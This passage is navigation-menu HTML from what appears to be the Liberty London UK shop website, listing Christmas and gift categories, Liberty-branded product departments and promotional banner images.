                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Christmas &amp; Gifts">
                                        <span>Christmas &amp; Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Christmas &amp; Gifts"
            tabindex="-1">Christmas &amp; Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Christmas &amp; Gifts" data-category-name="Christmas &amp; Gifts">
                        <span class="d-block">Shop all
                            Christmas &amp; Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Christmas &amp; Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Christmas &amp; Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_christmas-and-gifts">
                        <a href="/uk/department/gifts/christmas/" id="gifts_christmas-and-gifts"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Christmas Shop">
                            <span class="d-block">Christmas Shop</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/christmas/baubles/" class="d-none">Baubles</a>
                                
                                    <a href="/uk/department/gifts/christmas/home-decorations/" class="d-none">Home Decorations</a>
                                
                                    <a href="/uk/department/gifts/christmas/advent-calendars/" class="d-none">Advent Calendars</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/christmas-and-gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts//" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/christmas-and-gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/christmas-and-gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/christmas-and-gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/christmas-and-gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/christmas-and-gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/christmas-and-gifts/gift-cards-and-coins/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards &amp; Coins">
                            <span class="d-block">Gift Cards &amp; Coins</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/christmas-and-gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/christmas-and-gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The Christmas Shop","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251020-Nav-Ad-Gifts-Christmas-Shop-min?fmt=auto&qlt=default" alt="The Christmas Shop" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">For Magical Festivities</span><p class="heading akzidenz-grotesk-pro-light">The Christmas Shop</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Christmas &amp; Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
